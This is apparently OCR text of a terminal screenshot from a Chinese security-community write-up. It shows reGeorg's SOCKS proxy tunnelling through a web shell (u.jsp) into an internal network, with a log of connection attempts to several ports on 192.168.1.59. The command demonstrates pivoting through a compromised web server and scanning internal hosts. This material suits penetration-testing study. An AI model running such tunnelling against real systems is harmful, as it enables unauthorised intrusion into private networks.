 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:/home/faith/tools/reGeorg-master# ^C
root@kali:/home/faith/tools/reGeorg-master# python2 reGeorgSocksProxy.py -p 12321 -u htt u.jsp
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO ] Log Level set to [INFO]
[INFO ] Starting socks server [127.0.0.1:12321], tunnel at [http: u.jsp]
[INFO ] Checking if Georg is ready
[INFO ] Georg says, 'All seems fine'
[ERROR ] Connection refused: connect
[ERROR ] [192.168.1.59:1723] Remote failed
[INFO ] [192.168.1.59:1723] Connection Terminated
[ERROR ] Connection refused: connect
[ERROR ] [192.168.1.59:1720] Remote failed
[INFO ] [192.168.1.59:1720] Connection Terminated
[ERROR ] Connection refused: connect
[ERROR ] [192.168.1.59:199] Remote failed
[INFO ] [192.168.1.59:199] Connection Terminated
[ERROR ] Connection refused: connect
[ERROR ] [192.168.1.59:3306] Remote failed
[ERROR ] Connection refused: connect
[ERROR ] [192.168.1.59:5900] Remote failed
[INFO ] [192.168.1.59:3306] Connection Terminated
[INFO ] [192.168.1.59:5900] Connection Terminated
[ERROR ] Connection refused: connect
[ERROR ] [192.168.1.59:111] Remote failed
[INFO ] [192.168.1.59:111] Connection Terminated
[ERROR ] Connection refused: connect
[ERROR ] [192.168.1.59:21] Remote failed
[INFO ] [192.168.1.59:21] Connection Terminated
[ERROR ] Connection refused: connect
[ERROR ] [192.168.1.59:8080] Remote failed
先知社区